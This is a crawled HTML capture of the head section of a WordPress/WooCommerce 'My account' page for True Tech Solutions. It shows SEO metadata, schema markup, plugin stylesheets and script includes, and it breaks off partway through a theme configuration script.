

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetech-sol.com/my-account/
body_size: 25509
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
				<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My account - True Tech Solutions</title>
	<link rel="canonical" href="https://truetech-sol.com/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account - True Tech Solutions" />
	<meta property="og:description" content="[woocommerce_my_account]" />
	<meta property="og:url" content="https://truetech-sol.com/my-account/" />
	<meta property="og:site_name" content="True Tech Solutions" />
	<meta property="article:publisher" content="https://www.facebook.com/truetechpak/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tts_pakistan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://truetech-sol.com/my-account/","url":"https://truetech-sol.com/my-account/","name":"My account - True Tech Solutions","isPartOf":{"@id":"https://truetech-sol.com/#website"},"datePublished":"2017-11-11T08:08:33+00:00","breadcrumb":{"@id":"https://truetech-sol.com/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://truetech-sol.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://truetech-sol.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://truetech-sol.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://truetech-sol.com/#website","url":"https://truetech-sol.com/","name":"True Tech Solutions","description":"Building Trust &amp; Relationship","publisher":{"@id":"https://truetech-sol.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://truetech-sol.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://truetech-sol.com/#organization","name":"True Tech Solutions","url":"https://truetech-sol.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truetech-sol.com/#/schema/logo/image/","url":"http://truetech-sol.com/wp-content/uploads/2017/11/TTS-Footer.jpg","contentUrl":"http://truetech-sol.com/wp-content/uploads/2017/11/TTS-Footer.jpg","width":263,"height":100,"caption":"True Tech Solutions"},"image":{"@id":"https://truetech-sol.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/truetechpak/","https://x.com/tts_pakistan","https://www.linkedin.com/company/truetechsolutions/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="True Tech Solutions &raquo; Feed" href="https://truetech-sol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="True Tech Solutions &raquo; Comments Feed" href="https://truetech-sol.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://truetech-sol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetech-sol.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://truetech-sol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetech-sol.com%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://truetech-sol.com/wp-content/plugins/formidable/css/formidableforms.css?ver=191112' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://truetech-sol.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:regular%7CPoppins:300,regular,500,600,700%7CTitillium+Web:900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://truetech-sol.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetech-sol.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://truetech-sol.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://truetech-sol.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://truetech-sol.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://truetech-sol.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://truetech-sol.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://truetech-sol.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://truetech-sol.com/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ffb536;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://truetech-sol.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://truetech-sol.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://truetech-sol.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.0' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://truetech-sol.com/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://truetech-sol.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://truetech-sol.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://truetech-sol.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://truetech-sol.com/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://truetech-sol.com/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the7-icomoon-font-awesome-14x14-css' href='https://truetech-sol.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.1.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffb536);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://truetech-sol.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://truetech-sol.com/wp-content/uploads/the7-css/css-vars.css?ver=768f8fee9b41' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://truetech-sol.com/wp-content/uploads/the7-css/custom.css?ver=768f8fee9b41' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://truetech-sol.com/wp-content/uploads/the7-css/media.css?ver=768f8fee9b41' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://truetech-sol.com/wp-content/uploads/the7-css/mega-menu.css?ver=768f8fee9b41' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://truetech-sol.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=768f8fee9b41' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://truetech-sol.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=768f8fee9b41' media='all' />
<link rel='stylesheet' id='style-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/style.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://truetech-sol.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://truetech-sol.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://truetech-sol.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<script src="https://truetech-sol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://truetech-sol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
</script>
<script src="https://truetech-sol.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://truetech-sol.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script src="https://truetech-sol.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script src="//truetech-sol.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//truetech-sol.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://truetech-sol.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1735","ajaxurl":"https://truetech-sol.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://truetech-sol.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"353c0a4a85","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"\u003Cimg class=\" preload-me\" src=\"https://truetech-sol.com/wp-content/themes/dt-the7/images/logo-small-dummy.png\" srcset=\"https://truetech-sol.com/wp-content/themes/dt-the7/images/logo-small-dummy.png 60w, https://truetech-sol.com/wp-content/themes/dt-the7/images/logo-small-dummy-hd.png 120w\" width=\"60\" height=\"60\"   sizes=\"60px\" alt=\"True Tech Solutions\" 